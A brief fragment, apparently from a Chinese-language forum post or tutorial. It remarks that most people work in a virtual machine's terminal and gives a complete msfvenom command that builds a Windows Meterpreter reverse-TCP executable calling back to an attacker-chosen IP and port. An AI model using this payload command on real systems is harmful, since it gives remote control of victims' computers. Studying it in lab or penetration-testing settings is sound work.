 我见大多数人是在虚拟机的终端中msfvenom -p windows/meterpreter/reverse_tcp lhost=[ip] lport=5000 -f exe -o /var/payload.exe